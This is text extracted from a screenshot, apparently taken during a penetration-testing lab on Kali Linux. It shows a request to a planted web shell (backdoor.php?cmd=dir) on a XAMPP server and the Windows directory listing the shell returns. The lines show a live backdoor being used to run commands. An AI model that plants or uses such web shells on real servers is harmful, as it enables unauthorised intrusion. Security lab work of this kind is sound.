 10.150.150.212/backdoor.php?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec extract-text-from-image
Volume in drive C has no label. Volume Serial Number is 3829-EAA8 Directory of C:\xampp\htdocs 12/05/2022 01:58 AM
. 12/05/2022 01:58 AM
.. 02/27/2017 09:36 AM 3,607 applications.html 12/05/2022 01:58 AM 31 backdoor.php 02/27/2017 09:36 AM 177 bitnami.css 11/12/2018 07:10 AM
dashboard 07/16/2015 03:32 PM 30,894 favicon.ico 11/12/2018 07:10 AM
img 07/16/2015 03:32 PM 260 index.php 11/12/2018 07:10 AM
webalizer 11/12/2018 07:10 AM
xampp 5 File(s) 34,969 bytes 6 Dir(s) 3,865,149,440 bytes free